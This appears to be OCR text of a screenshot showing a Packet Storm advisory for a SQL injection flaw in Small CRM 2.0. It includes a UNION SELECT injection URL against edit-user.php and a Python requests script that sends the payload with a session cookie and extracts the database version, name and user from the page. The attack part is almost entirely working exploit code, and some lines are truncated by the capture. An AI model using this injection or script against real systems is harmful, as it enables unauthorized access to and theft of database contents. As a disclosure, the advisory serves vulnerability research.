 Aplicaciones Lugares Firefox ESR lun 4:12 PM 1
Small CRM 2.0 SQL Injection ≈ Packet Storm - Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
Index http://192.168.6... http://19...e.txt.txt About Fitness CRM | Dashboard http://192.168.6... http://192.168.6... http://192.168.6... Small CR...
https://packetstormsecurity.com/files/158400/Small-CRM-2.0-SQL-Injection.htr Search
Vulnerable Issue:
-----------------
$userid=$_GET['id']; has no sanitization
POC:
----
[+] Need any registered user to be authenticated first.
http://localhost/crm/admin/edit-
user.php?id=3'+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT_WS(0x3a,version(),database(),user
Python Code:
------------
import requests,re
url = "http://localhost:80/crm/admin/edit-
user.php?id=3%27+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT('gh1mau',version(),0x3a,databas
payload = ""
headers = {
    "Cookie": "PHPSESSID=3a3vmbd86fo50kl6qjd2t6ug76",
    "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
    "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0",
    "Connection": "close",
    "Host": "localhost",
    "Accept-Encoding": "gzip, deflate",
    "Upgrade-Insecure-Requests": "1",
    "Accept-Language": "en-US,en;q=0.5"
}
pattern = "(?<=gh1mau).*?(?=gh1mau)"
response = requests.request("GET", url, data=payload, headers=headers)
version=re.findall(pattern,response.text)
print(version)
Login or Register to add favorites
Apple 12 files
Abdulrahman 6 files
Google Security Research 6 files
Sandro Gauci 5 files
nu11secur1ty 5 files
Yvan Genuer 5 files
File Tags
ActiveX (930)
Advisory (76,090)
Arbitrary (14,862)
BBS (2,859)
Bypass (1,485)
CGI (1,008)
Code Execution (6,339)
Conference (661)
Cracker (795)
CSRF (3,231)
DoS (21,397)
Encryption (2,314)
Exploit (48,739)
File Inclusion (4,108)
File Upload (928)
Firewall (821)
Info Disclosure (2,523)
Intrusion Detection (840)
File Archives
November 2021
October 2021
September 2021
August 2021
July 2021
June 2021
May 2021
April 2021
March 2021
February 2021
January 2021
December 2020
Older
Systems
AIX (423)
Apple (1,843)
BSD (368)
Looking up syndication.twitter.com...